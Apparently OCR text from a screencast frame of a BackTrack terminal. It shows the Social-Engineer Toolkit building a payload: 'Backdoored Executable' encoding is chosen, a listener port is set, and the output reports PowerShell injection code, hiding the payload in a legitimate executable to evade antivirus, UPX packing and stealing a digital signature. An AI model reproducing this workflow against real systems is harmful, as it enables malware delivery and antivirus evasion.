 Oracle Enterprise Linux 64-bit - VMware Player (Non-commercial use only)
Player
Applications Places System
Mon Apr 22, 11:37 PM
Terminal
File Edit View Terminal Help
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding>16
set:payloads> PORT of the listener [443]:443
[*] Generating x64-based powershell injection code...
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection attack and is encoded to bypass exe
cution restriction...
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[*] Backdoor completed successfully. Payload is now hidden within a legit execut
able.
[*] UPX Encoding is set to ON, attempting to pack the executable with UPX encodi
ng.
[-] Packing the executable and obfuscating PE file randomly, one moment.
[*] Digital Signature Stealing is ON, hijacking a legit digital certificate
[*] Generating OSX payloads through Metasploit...
<< back | track 5
root@bt: ~
[root@bt: ~]
[Facebook - Mo...
Terminal
FIU
Screencast-O-Matic.com